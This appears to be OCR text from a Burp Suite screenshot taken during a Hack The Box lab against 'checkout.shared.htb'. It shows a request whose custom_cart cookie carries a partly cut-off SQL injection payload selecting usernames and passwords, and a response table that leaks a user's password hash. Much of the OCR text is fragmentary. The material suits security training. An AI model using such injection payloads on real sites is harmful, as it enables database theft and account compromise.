 1 ×
+
Send
Cancel
<
>
Target: h
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: checkout.shared.htb
3 Cookie: PrestaShop-5f7b4f27831ed69a86c734aa3c67dd4c=
def5020031c17a0f37cdab4a84a2e05e129ad84286948c667cc42e25967
eb67a644d51a713e48b5d831e9693ce4655d1b484a282e2cdf3f42c09a3
75f5ff62504b789014c6ec0ef3a7151e3ff441890887ec67a77c327ad4b
6e0806fffc6b6a6fe5d59f2f8318a9fd6549e7b94e961dd37ce2e1b52a6
ad98ebba32a2978a9e36905141cf4d010e7f9875c27f6a64235aced6366
e98f2d760fbf8215d21dbd494809a3e4635f293946ebedf1b827c25afa4
9fcaff1fc40240ab29419e954e7b000152d0e16dec1af9fc055293a666c
46dcabb42b715e87ccc88756d0cea63ec5e838af2e2b4e38fa56236aa4d
ed24757ebb0cd591e8e9a38a2b4a8cc48f368f2bfdf4b2cfd86a0441674
984e4b3b06ae827; custom_cart={"53GG2EF8' AND
CT
(id,0x3a,username,0x3a,password),3 FROM
ms found
zilla/5.0 (Windows NT 10.0; rv:102.0)
Firefox/102.0
ication/xhtml+xml,application/xml;q=0.9,image
bp,*/*;q=0.8
e: en-US,en;q=0.5
g: gzip, deflate
re-Requests: 1
: document
: navigate
: none
: ?1
Search...
0 matches
Response
Pretty Raw Hex Render
\n
26 <div class="col-lg-10 col-xl-8">
27 <div class="cart-container">
28 <div class="cart-head">
29 <div class="table-responsive">
30 <table class="table table-borderless">
31 <thead>
32 <tr>
33 <th scope="col">
#
</th>
34 <th scope="col">
Product
</th>
35 <th scope="col">
Qty
</th>
36 <th scope="col">
Unit Price
</th>
37 </tr>
38 </thead>
39 <tbody>
40 <tr>
41 <th scope="row">
1
</th>
42 <td>
1:james_mason:fc895d4eddc2fc12f995e18c865cf273
</td>
43 <td>
1
</td>
44 <td>
$3,00
</td>
45 </tr>
46 <tr>
47 <th scope="col">
&nbsp;
</th>
48 <th scope="col">
&nbsp;
</th>
49 <th scope="col">
&nbsp;
</th>
50 <th scope="col">
$3,00
Search...
0 matches